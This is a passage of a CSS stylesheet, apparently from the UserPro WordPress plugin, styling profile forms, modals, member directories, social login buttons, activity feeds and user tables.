	margin: 0 0 0 4px !important;
}

div.userpro-list-item img.userpro-profile-badge.userpro-hide-from-list {display: none !important;}
div.userpro-online-item img.userpro-profile-badge.userpro-hide-from-list {display: none !important;}

/* form section */
div.userpro-section {
	margin: 15px 0 0 0;
	padding: 0 0 8px 0 !important;
	font-size: 13px;
	position: relative;
	transition: all .2s linear !important;
}

ins.userpro-section-warning {
	position: absolute;
	right: 10px;
	top: 5px;
	text-decoration: none !important;
	text-shadow: none !important;
	border-radius: 3px;
	font-size: 11px !important;
	line-height: 19px !important;
	font-weight: normal !important;
	text-transform: none !important;
	padding: 0 6px !important;
	display: none;
}

div.userpro-collapsible-1 {
	cursor: pointer;
}

div.userpro-collapsible-1 span {
	margin: 0 10px 0 0;
	font-size: 18px;
	position: relative;
	top: 1px;
}

/* form fields */
div.userpro-field {margin: 15px 0 0 0}
div.userpro-field.userpro-field-compact {margin: 5px 0 0 0}
div.userpro-field-private {display: none!important}
div.userpro-field.userpro-submit {padding-top: 15px;position: relative}

/* label */
div.userpro-label label {
	float: left;
	margin-right: 8px !important;
	font-size: 12px !important;
	font-weight: bold !important;
	word-wrap: break-word !important;
	padding: 0!important;
}

div.userpro-label span.userpro-field-icon {
	position: absolute;
	width: 32px !important;
	height: 32px !important;
	line-height: 32px !important;
	left: -32px;
	text-align: center;
	top: -8px;
	font-size: 18px;
	cursor: default !important;
}
div.userpro-label span.userpro-field-icon i {line-height: 32px !important}

div.userpro-label {
	float: left;
	margin: 0 0 4px 0;
	width: 100%;
	position: relative;
	z-index: 5;
}
div.userpro-label.iconed {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 10px;
}
div.userpro-float div.userpro-label {
	float: left;
	width: 34%;
	margin: 5px 0 0 0;
}
div.userpro-label.view {margin: 0 0 4px 0;}
div.userpro-float div.userpro-label.view {margin: 0;}
div.userpro-input label {cursor: pointer !important;}
div.userpro-label label {cursor: pointer !important;}
div.userpro-label.view label {cursor: default !important;}

div.userpro-input {
	float: left;
	width: 100%;
}

div.userpro-input a.lightview {
	margin: 3px 0 0 0;
	display: block;
	padding: 5px;
	border: 1px solid #ddd;
	background: #fff;
	border-radius: 3px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
div.userpro-input a.lightview span {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -16px;
	margin-left: -16px;
	width: 32px;
	height: 32px;
	background: url(../img/zoom.png) no-repeat center;
	opacity: 0.7;
}
div.userpro-input a.lightview:hover span {opacity: 1}
div.userpro-input a.lightview img {display: block;overflow: hidden;}

span.userpro-tip {
	float: left;
	width: 14px;
	height: 14px;
	cursor: pointer;
	opacity: 0.5;
}

span.userpro-tip:hover {opacity: 1}

/* input area */
div.userpro-float div.userpro-input {
	float: right;
	width: 64%;
}

div.userpro-input {position: relative}

div.userpro-maxwidth div.userpro-input {
	float: none !important;
	width: 100% !important;
	margin: 15px 0 0 0;
}

/* text inputs, radio, etc */
div.userpro-input img {
	max-width: 100%!important;
	height: auto !important;
}

img.userpro-flag-normal {
	width: 24px;
	height: 24px;
	margin: 0 10px 0 0 !important;
	vertical-align: middle !important;
	font-size: 0px !important;
}

div.userpro-input i.userpro-meta-value{margin: 0 0 0 10px;font-size: 15px;}

div.userpro-input div.icon-ok {
	position: absolute;
	top: -1px;
	right: 0px;
	text-align: center !important;
	cursor: default !important;
	font-size: 20px !important;
	width: 30px !important;
	height: 30px !important;
	line-height: 30px !important;
}
div.userpro-input div.icon-ok i {
	cursor: default !important;
	font-size: 20px !important;
	width: 30px !important;
	height: 30px !important;
	line-height: 30px !important;
}

div.userpro-input input[type=text],
div.userpro-input input[type=password],
div.userpro-input textarea,
div.userpro-input select
{
	padding: 5px 8px !important;
	width: 100% !important;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	margin: 0 !important;
	font-size: 13px !important;
}
div.userpro-input textarea{ line-height: 1.6em; min-height:80px; padding: 8px 10px !important; }
div.userpro-input textarea.normal{height:100px}
div.userpro-input textarea.small{height:80px}
div.userpro-input textarea.large{height:120px}

div.userpro-input input[type=text],
div.userpro-input input[type=password] {
	padding: 0 8px !important;
	height: 30px !important;
}

/* checkbox and radio stuff */
div.userpro-input label.userpro-checkbox.hide-field {
	display: inline-block;
	font-weight: normal!important;
	font-size:11px;
	text-transform: uppercase;
}
div.userpro-input label.userpro-radio, div.userpro-input label.userpro-checkbox {
	position:relative;
	padding:0 25px;
	margin:5px 0;
	display:inline-block;
	font-size:13px;
	font-weight:normal !important;
}
div.userpro-input label.userpro-radio.full, div.userpro-input label.userpro-checkbox.full  {width: auto !important;display: block; }
div.userpro-input label.userpro-radio input[type=radio], div.userpro-input label.userpro-checkbox input[type=checkbox]{display: none !important}
div.userpro-input label.userpro-radio span, div.userpro-input label.userpro-checkbox span {
	position: absolute;
	top: 2px;
	left: 0;
	width: 16px;
	height: 16px;
}

/* misc inputs */
div.userpro-pic {
	margin: 0 0 12px 0;
}
div.userpro-pic.userpro-pic-nomargin {margin:0!important}

div.userpro-pic img {
	float: none !important;
	display: block !important;
	overflow: hidden;
	max-width: 100%!important;
	height: auto !important;
	box-shadow: none !important;
	padding: 0 !important;
}

div.userpro-pic-post_featured_image span.userpro-pic-none {
	margin: 0 0 10px 0 !important;
	display: block;
}

div.userpro-pic-post_featured_image img.no_feature {
	display: none !important;
	margin: 0 !important;
}

div.userpro-pic-post_featured_image img {margin: 0 0 12px 0!important}

/* file icons */
div.userpro-file-input a{
	padding: 0 0 0 30px;
	background-repeat: no-repeat;
	background-position: left center;
	height: 16px !important;
	line-height: 16px !important;
	display: inline-block;
}

div.userpro-file-input a.zip {background-image: url(../img/file-zip.png)}
div.userpro-file-input a.txt {background-image: url(../img/file-txt.png)}
div.userpro-file-input a.pdf {background-image: url(../img/file-pdf.png)}
div.userpro-file-input a.file {background-image: url(../img/file.png)}

/* file upload control */
div.ajax-file-upload-statusbar {
	width: 100%;
	margin: 10px 0 0 0;
}

div.ajax-file-upload-progress {
	display: inline-block;
	position: relative;
	width: 100%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: 4px;
}

div.ajax-file-upload-bar{
	width: 0;
	height: 4px;
}

div.ajax-file-upload-percent{
	position: absolute;
	display: inline-block;
	top: 3px;
	left: 48%;
}

/* modal */
div.userpro-modal-inner {
	width: 300px;
	margin-left: -150px;
	position: fixed;
	left: 50%;
	top: 50%;
	z-index: 190003;
	background: #fff;
	box-shadow: 0 0 10px 0 #aaa;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px;
	font-size: 14px;
	color: #444;
	border-radius: 3px;
	transition: all .8s linear;
	opacity: 0;
}

div.userpro-modal-inner i.userpro-icon-ok {
	font-size: 22px;
	margin: 0 12px 0 0;
	color: #79a519;
	position: relative;
	top: 1px;
}

div.userpro-modal-inner i.userpro-icon-remove {
	position: absolute;
	top: 8px;
	right: 8px;
	font-size: 12px;
	color: #ccc;
	cursor: pointer;
}
div.userpro-modal-inner i.userpro-icon-remove:hover {color:#999}

/* overlay and popup content */
div.userpro-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 190000;
}

div.userpro-overlay-inner {
	position: fixed;
	width: 480px;
	margin-left: -240px;
	left: 50%;
	top: 0;
	z-index: 190001;
}

div.userpro-overlay-inner div.userpro {
	margin: 0!important;
	max-width: 100%;
	position: relative;
}
.userpro-close-popup {
    display: none !important;
}
div.userpro-overlay-inner div.userpro .userpro-close-popup {display: none !important;}


div.userpro-overlay-inner a.userpro-close-popup {
	display: block !important;
	position: absolute;
	right: 0;
	top: -30px;
	font-size: 11px !important;
	text-transform: uppercase;
	padding: 0 28px 0 0;
	height: 13px;
	line-height: 16px;
	opacity: 0.7;
}

/* no style - card profile */
div.userpro.userpro-nostyle {
	padding: 15px;
}

div.userpro-card-img img {
	box-shadow: none !important;
	max-width: 100% !important;
	height: auto !important;
}

div.userpro-card-img a:hover {opacity: 0.7}

div.userpro-card-info {
}

div.userpro-card-left {float: left;margin: 6px 0 0 0}
div.userpro-card-right {float: right;margin: 10px 0 0 0}

div.userpro-card-left, div.userpro-card-left a {
	font-size: 16px !important;
	line-height: 22px !important;
	text-decoration: none !important;
}

div.userpro-card-left a:hover {
	text-decoration: underline !important
}

div.userpro-card-icons {padding: 10px 0 0 0;}

div.userpro-card-bio {
	font-size: 12px !important;
	line-height: 20px !important;
}

/* member listing widgets */
div.userpro-users {
	text-align: center;
	border: none !important;
	background: none !important;
}
div.userpro-user {
	display: inline-block;
	text-align: center;
}
div.userpro-user div.userpro-user-link {
	opacity: 0;
	margin: 10px 0 0 0;
	text-align: center;
	position: relative;
}
div.userpro-user div.userpro-user-link i {
	position: absolute;
	top: -26px;
	left: 50%;
	font-size: 40px;
	width: 40px;
	margin-left: -20px;
}
div.userpro-user div.userpro-user-link a {
	display: inline-block;
	padding: 0 10px;
	vertical-align: top;
	width: 100%;
	font-size: 11px;
	line-height: 27px;
	height: 27px;
	overflow: hidden;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	word-wrap: break-word;
}
div.userpro-user a.userpro-user-img {
	display: inline-block;
	position: relative;
	overflow: hidden;
}
div.userpro-user a.userpro-user-img  img {border-radius: 3px}
div.userpro-user a.userpro-user-img span {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	font-size: 38px;
	opacity: 0.8;
}
div.userpro-user img {
	display: block;
	overflow: hidden;
}

/* Members pagination */
div.userpro-paginate.top{margin: 20px 0}
div.userpro-paginate.bottom{margin: 40px 0 0 0}

div.userpro-paginate span,
div.userpro-paginate a.page-numbers {
	padding: 4px 10px !important;
	margin: 0 2px !important;
	display: inline-block !important;
	font-size: 11px !important;
	height: 19px !important;
	line-height: 19px !important;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

/* The search form */
div.userpro-search {
	width: 100%;
	margin: 0 0 20px 0;
}

div.userpro-search-results {
	padding: 20px 0;
	font-size: 28px;
	font-weight: 300;
}

form.userpro-search-form *{vertical-align: middle !important;float: left;}

form.userpro-search-form {
	display: inline-block;
	padding: 20px;
}

form.userpro-search-form input[type=text],
form.userpro-search-form div.userpro-input input[type=text] {
	width: 150px !important;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	margin: 0 !important;
	padding: 0 8px !important;
	margin: 0 10px 0 0 !important;
	height: 28px !important;
	float: left !important;
}

form.userpro-search-form div.userpro-input {float: none !important}

form.userpro-search-form button {
	font-size: 14px !important;
	padding: 0 12px;
	display: inline-block !important;
	margin: 0 !important;
	margin: 0 5px 0 0 !important;
	height: 28px !important;
}

/* search filters */
div.userpro-search div.emd-filter-head {
	display: none !important;
}

div.userpro-search .chosen-container-single .chosen-single {
	height: 26px !important;
	line-height: 26px !important;
	width: 120px !important;
	margin: 0 10px 0 0 !important;
}
div.userpro-search .chosen-drop {width: 130px !important;}
div.userpro-search .chosen-drop, div.userpro-search .chosen-drop * {float: none !important}
div.userpro-search .chosen-drop li {
	display: block !important;
	width: auto !important;
	float: none !important;
}

/* other buttons */
a.userpro-transition {
	-webkit-transition: all 0.2s ease-in-out !important;
	-moz-transition: all 0.2s ease-in-out !important;
	-o-transition: all 0.2s ease-in-out !important;
	transition: all 0.2s ease-in-out !important;
}

a.userpro-flat-btn {
	font-size: 11px !important;
	font-weight: bold !important;
	padding: 4px 12px !important;
	display: inline-block !important;
	text-decoration: none !important;
}
a.userpro-flat-btn i {margin-right: 5px!important}
a.userpro-flat-btn:hover {text-decoration: none !important;}

table.userpro-table a.userpro-flat-btn {
	font-size: 11px !important;
	font-weight: bold !important;
	padding: 4px 12px !important;
	display: inline-block !important;
	text-decoration: none !important;
}
table.userpro-table a.userpro-flat-btn i {margin-right: 5px!important;font-size: 14px !important}
table.userpro-table a.userpro-flat-btn:hover {text-decoration: none !important;}

table.userpro-table a.userpro-flat-btn.chat {
	background: #1e93be !important;
	color: #fff !important;
}
table.userpro-table a.userpro-flat-btn.chat:hover {
	background: #27aada !important;
}

/* latest users widget */
div.userpro-list-item {
	display: block;
	padding: 15px 0;
}
div.userpro-list-item:last-child {border-bottom: 0 !important;padding-bottom: 0px !important}

div.userpro-list-item-i {float: left;margin: 0 15px 0 0;}
div.userpro-list-item-i img {	box-shadow: none !important; }
div.userpro-list-item-i a:hover {opacity: 0.8}

div.userpro-list-item-d {float: left;}

a.userpro-list-item-name {font-size: 13px;}
a.userpro-list-item-name:hover {text-decoration: none !important}

div.userpro-list-item-bio {
	font-size: 12px !important;
	line-height: 20px !important;
}

div.userpro-list-item-icons {padding: 13px 0 0 0;}

/* online users widget */
div.userpro-online-count {
	padding: 15px 0 0 0;
}

div.userpro-online-item {
	display: block;
	padding: 15px 0;
}
div.userpro-online-item:last-child {border-bottom: 0 !important;padding-bottom: 0px !important}

div.userpro-online-item-i {float: left;margin: 0 15px 0 0;}
div.userpro-online-item-i img {box-shadow: none !important;border: 1px solid #ddd;}
div.userpro-online-item-i a:hover {opacity: 0.8}

div.userpro-online-item-d {
	float: left;
	margin: 6px 0 0 0;
}

a.userpro-online-item-name {font-size: 13px;}
a.userpro-online-item-name:hover {text-decoration: none !important}

div.userpro-online-item-bio {
	font-size: 12px !important;
	line-height: 20px !important;

}

div.userpro-online-item-icons {padding: 13px 0 0 0;}

div.userpro-online-i { padding: 10px 6px 0 0;display: inline-block !important}
a.userpro-online-i-thumb img {
	width: 20px;
	height: 20px;
	vertical-align: middle !important;
	padding: 0 2px 0 0 !important;

}
a.userpro-online-i-name {
	font-size: 11px !important;
}
a.userpro-online-i-name:hover {text-decoration: none !important;}

/* speical access in online */
a.userpro-online-i-name.admin,
a.userpro-online-item-name.admin
{font-weight: bold !important;}

/* social connect buttons */
div.userpro-social-connect {
	position: absolute;
	right: 0;
	top: 14px;
}
div.userpro-social-connect a {
	float: left;
	margin-left: 5px;
	background-repeat: no-repeat;
	background-position: 0 0;
	width: 32px;
	height: 32px;
	display: inline-block !important;
}
div.userpro-social-connect.fullwidth-block-social{
	position: relative;
	top: auto;
	right: auto;
	text-align: center;
	margin: 0 0 10px 0;
}
div.userpro-social-connect.fullwidth-block-social a {
	float: none;
}

div.userpro-social-connect a.userpro-social-facebook {background-image: url(../img/social/facebook_signin.png);}
div.userpro-social-connect a.userpro-social-twitter {background-image: url(../img/social/twitter_signin.png);}
div.userpro-social-connect a.userpro-social-google {background-image: url(../img/social/google_signin.png);}
div.userpro-social-connect a.userpro-social-linkedin {background-image: url(../img/social/linkedin_signin.jpeg);}
div.userpro-social-connect a.userpro-social-instagram {background-image: url(../img/social/instagram_signin.png);}
/* large social connect buttons */
div.userpro-social-big a {
	margin: 5px 0 !important;
	display: inline-block !important;
	width: 100%;
	border-radius: 5px !important;
	-moz-border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
	border-bottom: 5px solid rgba(0,0,0,0.25);
	-webkit-font-smoothing: antialiased !important;
	font-weight: 400;
	text-align: center;
	transition: 0.25s;
	letter-spacing:0.5px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none !important;
	color: #fff !important;
	-moz-osx-font-smoothing: grayscale;
}

div.userpro-social-big a.userpro-social-facebook {background: #3b5998;}
div.userpro-social-big a.userpro-social-twitter {background: #00aced;}
div.userpro-social-big a.userpro-social-google {background: #dd4b39;}
div.userpro-social-big a.userpro-social-vk { background: #45668e;}
div.userpro-social-big a.userpro-social-linkedin {background:  #4875B4;}
div.userpro-social-big a.userpro-social-instagram {background:  #6D564D; cursor:pointer;}
div.userpro-social-big i {
margin: 0px 15px 0px 0px;
float: none;
}

div.userpro-social-big a:hover {
opacity: 0.85
}

/* notice */
div.userpro-notice {
	margin: 10px 0 0 0;
	border-radius: 3px;
	background: #eee;
	border: 1px solid #ddd;
	padding: 10px 15px;
	font-size: 12px !important;
	line-height: 22px !important;
	color: #555 !important;
	text-shadow: 0 1px #fff !important;
}

/* statusbar */
div.userpro-bar-success {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999999;
	background: linear-gradient(#8ab842, #7ab221) !important;
	height: 30px;
	color: #fff !important;
	line-height: 30px;
	width: 100% !important;
	font-size: 14px !important;
	text-align: center;
	box-shadow: 0 1px 4px #aaa;
}

div.userpro-bar-failed {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999999;
	background: #c24a4a !important;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#d14242), to(#c24a4a)) !important;
    background: -moz-linear-gradient(0% 0% 270deg,#d14242, #c24a4a) !important;	height: 30px;
	color: #fff !important;
	line-height: 30px;
	width: 100% !important;
	font-size: 14px !important;
	text-align: center;
	box-shadow: 0 1px 4px #aaa;
}

div.userpro-bar-success i,
div.userpro-bar-failed i{
	cursor: pointer;
	opacity: 0.5 !important;
	margin: 0 10px !important;
	font-size: 16px !important;
}

/* custom alert box */
div.userpro-alert {
	position: relative;
}

div.userpro-alert-content, div.userpro-alert-input {
	padding: 10px 50px 10px 15px;
}

div.userpro-alert-input div.userpro-input {
	float: none !important;
}

div.userpro-alert-input div.userpro-input input[type=text]{
	width: 160px !important;
	font-size: 12px !important;
	padding: 0 8px !important;
	height: 28px !Important;
	display: inline-block !important;
}
div.userpro-alert-input div.userpro-input input[type=button]{
	height: 28px !important;
	width: auto !important;
	display: inline-block !important;
}

a.userpro-alert-close, a.userpro-alert-edit{
	position: absolute;
	right: 10px;
	top: 7px;
	font-size: 16px !important;
	font-weight: normal !important;
	opacity: 0.5;
}
a.userpro-alert-edit {right: 30px;top: 8px;}
a.userpro-alert-close:hover, a.userpro-alert-edit:hover {opacity: 0.8}

/* common styling */
span.up-round, span.up-round * {
	border-radius: 999px !important;
}

div.userpro-submit input.userpro-button.fullwidth-block {
	display: block !important;
	width: 100% !important;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 5px !important;
}

/* elegant member directory */
div.userpro-awsm {
	margin-top: 100px;
	display: inline-block;
	text-align: center;
	position: relative;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	padding: 70px 0 15px 0;
	width: 25%;
	margin-left: 15px;
	margin-right: 15px;
}

div.userpro-awsm-pic {position: absolute;left: 50%;padding: 4px;}
div.userpro-awsm-pic img {
	display: block !important;
	overflow: hidden !important;
	margin: 0 !important;
}

div.userpro-awsm-name a {font-size: 16px !important;}
div.userpro-awsm-name a:hover {text-decoration: none !important;}

div.userpro-awsm-meta {
	margin: 20px 0 0 0 !important;
	font-style: italic !important;
}

div.userpro-awsm-bio {
	line-height: 20px !important;
	font-size: 13px !important;
	padding: 0 15px !important;
	margin: 20px 0 0 0 !important;
}

div.userpro-awsm-link {margin: 10px 0 0 0 !important}

/* posts by user */
div.userpro-post-wrap {
	text-align: center;
	margin: 0 0 30px 0;
}

div.userpro-post {
	vertical-align: top !important;
	float: none !important;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block !important;
	width: 25%;
	margin-bottom: 20px !important;
	margin-left: 10px;
	margin-right: 10px;
}

div.userpro-post a, div.userpro-post a:hover {
	font-size: 13px  !important;
	text-decoration: none !important;
	line-height: 19px !important;
}

div.userpro-post-img a{position: relative;display: block;}
div.userpro-post-img a span.shadowed {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0.7;
	z-index: 99;
	width: 100%;
	height: 0px;
}
div.userpro-post-img a span.iconed {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
}

div.userpro-post-img img {
	max-width: 100% !important;
	display: block !important;
	overflow: hidden !important;
	height: auto !important;
	margin: 0 auto !important;
}

div.userpro-post-title {padding: 8px 10px !important;line-height: 19px !important;}

div.userpro-post-stat {
	padding: 8px 10px !important;
	line-height: 19px !important;
}

div.userpro-post-stat a {font-size: 13px !important;}
div.userpro-post-stat a i {font-size: 14px !important; margin: 0 5px 0 0 !important;}

div.userpro-post.userpro-post-compact {
	text-align: left;
	width: 100%;
	background: transparent !important;
	border-radius: 0;
	box-shadow: none !important;
	border: none !important;
	border-bottom: 1px solid #eee !important;
	margin: 0 !important;
	padding: 0 !important;
	padding: 10px 0 !important;
}
div.userpro-post.userpro-post-compact div.userpro-post-img {
	float: left;
	margin: 0 15px 0 0;
}
div.userpro-post.userpro-post-compact div.userpro-post-img a:hover {opacity: 0.8}
div.userpro-post.userpro-post-compact div.userpro-post-title {
	padding: 0 !important;
}
div.userpro-post.userpro-post-compact div.userpro-post-stat {
	border: none !important;
	padding: 5px 0 0 0 !important;
}

/* Frontend Editor */

#wp-userpro_editor-wrap,
#wp-userpro_editor-editor-container {
	max-width: 100% !important;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

#wp-userpro_editor-editor-container {
	border: 1px solid #ddd;
}

#wp-userpro_editor-wrap a.wp-switch-editor {
	padding: 6px 10px !important;
	border: 1px solid #ddd;
	border-bottom: 0;
	margin: 0 10px 0 0;
}

#wp-userpro_editor-wrap * {box-shadow:none !important}

#wp-userpro_editor-wrap a:hover {
	text-decoration: none;
}

#wp-userpro_editor-wrap a.add_media {
	height: 26px !important;
}

div.userpro-field textarea.userpro_editor {
	padding: 10px !important;
	font-size: 13px !important;
	color: #666 !important;
}

/******************************
EMD
***********************************/

div.emd-filters {
	font-size: 12px !important;
	letter-spacing: 0 !important;
	color: #666 !important;
	float: left;
	width: 22%;
	padding-right: 3%;
	margin: 0 0 20px 0 !important;
}

div.emd-main {
	float: left;
	letter-spacing: 0 !important;
	color: #666 !important;
	margin: 0 0 20px 0 !important;
}
div.emd-main-0 {width: 100% !important;}
div.emd-main-1 {width: 75% !important;}

div.emd-main div.userpro-paginate.top {margin: 0 0 40px 0 !important}

div.userpro-paginate {
	text-align: center !important;
}
div.userpro-paginate a:hover {text-decoration: none !important}

/* filters */
div.emd-head {
	font-weight: bold;
	color: #333 !important;
}

div.emd-foot {
	font-size: 11px !important;
	border-top: 1px solid #ddd;
	padding: 15px 0 0 0 !important;
}

div.emd-filter {padding: 0 0 12px 0}

div.emd-filter-head {
	background: #eee;
	color: #666 !important;
	font-size: 11px !important;
	border-radius: 3px !important;
	padding: 2px 8px;
	margin: 12px 0 !important;
}

/* radio and checkbox */
div.emd-filters label {
	width: 100%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	cursor: pointer !important;
	height: 16px !important;
	line-height: 16px !important;
	color: #666 !important;
	position: relative;padding: 0 25px;display:inline-block; font-size: 11px;
}
div.emd-filters label:hover {text-decoration: underline !important}
div.emd-filters label.userpro-radio input[type=radio], div.emd-filters label.userpro-checkbox input[type=checkbox]{display: none !important}
div.emd-filters label.userpro-radio span, div.emd-filters label.userpro-checkbox span {
	position: absolute;
	top: 0;
	left: 0;
	width: 16px;
	height: 16px;
}

/* users list */
div.emd-list *, div.emd-list-empty * {margin: 0!important;padding: 0 !important;line-height: 1em !important;text-decoration: none !important}

div.emd-user * {
	transition: all .2s linear;
}

div.emd-user {
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	padding: 0 0 10px 0 !important;
	margin: 0 0 20px 0% !important;
	box-shadow: 0 1px 4px #ddd !important;
}

div.emd-user-img a:hover{opacity: 0.9}
div.emd-user-img  img{
	width: 100%;
	height: auto;
	border: none !important;
	box-shadow: none !important;
	border-radius: 3px 3px 0 0!important;
}

div.emd-user-info {padding: 10px 10px 0 10px !important}

div.emd-user-left {float: left;}

div.emd-user-left a {
	font-size: 12px !important;
	line-height: 18px !important;
	color: #444 !important;
	text-decoration: none !important;
	font-weight: bold !important;
}

div.emd-user-left a:hover {text-decoration: underline !important}

div.emd-user-right {float: right;padding: 3px 0 0 0 !important;}
div.emd-user-columns div.emd-user-right {padding: 0 !important}

div.emd-user-bio {
	padding: 0 10px !important;
	font-size: 11px !important;
	line-height: 18px !important;
	color: #999 !important;
}

div.emd-user-column {
	padding: 2px 10px 0 10px !important;
	font-size: 11px !important;
}
div.emd-user-column div.emd-user-left{line-height: 18px !important;}
div.emd-user-column div.emd-user-right {line-height: 18px !important;}

div.emd-user-icons {
	margin: 10px 0 0 0 !important;
	padding: 10px 0 0 0 !important;
	border-top: 1px solid #e5e5e5;
}
div.emd-list div.emd-user div.emd-user-icons a.userpro-profile-icon {
	width: 26px !important;
	height: 26px !important;
	line-height: 26px !important;
	font-size: 14px !important;
	margin: 0 2px !important;
}

/**********************************************************
SOCIAL ADDON CSS
******************************************************************/

div.userpro-sc-bar {
	border-bottom: 1px solid #eee;
}

a.userpro-count-link {
	float: left;
	display: block;
	padding: 10px 15px;
	font-size: 12px !important;
	line-height: 18px !important;
}
a.userpro-count-link span {
	font-weight: bold;
	margin: 0 0 0 0 !important;
}

a.userpro-count-link i {
	margin: 0 4px 0 0;
}

/* left - right */
div.userpro-sc-left {
	float: left;
}

div.userpro-sc-right {
	float: right;
	padding: 6px 15px 0 0;
}

div.userpro-sc-right a.userpro-button {
	font-size: 11px !important;
	margin: 0 !important;
	padding: 0px 8px !important;
	border-radius: 3px !important;
	height: 25px !important;
	line-height: 25px !important;
	top: 0px !important;
}

a.userpro-button i {margin: 0 4px 0 0 !important;font-size: 14px !important;}
a.userpro-button span {
	background: #cc3000;
	border-radius: 999px;
	color: #fff;
	padding: 0px 4px;
	margin: 0 0 0 3px;
}

/* users */
div.userpro-sc {
	padding: 15px;
	border-bottom: 1px solid #eee;
	position: relative;
}

div.userpro-sc:last-child {border-bottom: 0 !important;}

div.userpro-sc-noborder {border-bottom: 0 !important;}

div.userpro-sc-btn {
	position: absolute;
	right: 0;
	top: 15px;
}

div.userpro-sc-img {
	float: left;
	margin: 0 15px 0 0;
}

div.userpro-sc-img a:hover {opacity: 0.8 !important}
div.userpro-sc-img img {
	display: block;
	overflow: hidden;
	box-shadow: none !important;
	border-radius: 3px;
	max-width: 40px;
	max-height: 40px;
}

div.userpro-sc-i {
	padding-right: 80px;
	margin: 0 0 0 55px;
}

div.userpro-sc-i-name a {
	font-size: 13px;
	font-weight: bold;
	color: #333 !important;
}
div.userpro-sc-i-name a:hover {text-decoration: underline !important}

div.userpro-sc-i-icons {padding: 8px 0 0 0;}

div.userpro-sc-i-bio {
	font-size: 12px !important;
	line-height: 20px !important;
	color: #999 !important;
}

/* status */
span.userpro-sc-i-info {
	margin: 0 0 0 4px;
}

span.userpro-sc-i-info a {
	display: inline-block !important;
	font-size: 12px !important;
	font-weight: normal;
	color: #336699 !important;
}

span.userpro-sc-i-info a:hover {text-decoration: underline !important}

span.userpro-sc-i-sp {
	font-size: 12px;
	display: block !important;
	padding: 4px 0 0 0;
}

div.userpro-sc-i-time {
	margin: 2px 0 0 0;
	font-size: 11px;
	color: #aaa;
}

/* misc */
div.userpro-sc-flw {
	display: block;
	margin: 9px 0 0 0;
}

/* load more activity or refresh activity */
a.userpro-button.userpro-sc-refresh {
	margin: 0 !important;
	padding: 0px 8px!important;
	border-radius: 3px !important;
	position: absolute !important;
	right: 15px !important;
	top: 9px !important;
}
a.userpro-button.userpro-sc-refresh:active{
	position: absolute !important;
	right: 15px !important;
	top: 9px !important;
}

div.userpro-right img.userpro-sc-refresh-loader {
	display: none;
}

div.userpro-sc-load {
	text-align: center;
	padding: 15px;
}

/* Added for popup */

div.userpro-sc-load img.userpro-sc-loader{
	display: none;
}
div.userpro-label span.userpro-field-icon { 
left: -6px; 
} 
div.userpro-label.iconed { 
padding-left: 30px; 
} 
div.userpro-overlay-inner div.userpro { 
padding-left: 0; 
}

/* Added for popup */

/* Table */
table.userpro-table {

	border-collapse:collapse;
	margin: 20px 0 !important;
	border: 0 !important;
	border-left: 0 !important;
}

table.userpro-table * {border: none !important}

table.userpro-table th,
table.userpro-table td {
	border: none !important;
	font-weight: normal !important;
	text-align: center !important;
}

table.userpro-table th.small,
table.userpro-table td.small {width: 40px !important}

table.userpro-table th.thumb,
table.userpro-table td.thumb {width: 40px !important}

table.userpro-table th.name,
table.userpro-table td.name {max-width: 100px !important}

table.userpro-table th {
	background: #f5f5f5;
	padding: 8px 10px;
	border: 0 !important;
	color: #999 !important;
}

table.userpro-table td {
	padding: 12px 10px;
	background: #fff;
	border-bottom: 1px solid #eee !important;
	color: #999 !important;
}

table.userpro-table td  a {
	color: #444 !important;
	text-decoration: none !important;
}table.userpro-table td  a:hover {color: #666!important;}

table.userpro-table td div.userpro-table-img img {
	border-radius: 999px !important;
	border: 1px solid #ccc !important;
}

table.userpro-table td  img.userpro-flag-normal {
	margin: 0 !important;
}

table.userpro-table td.name span.nickname {

}

/* Font-Awesome */

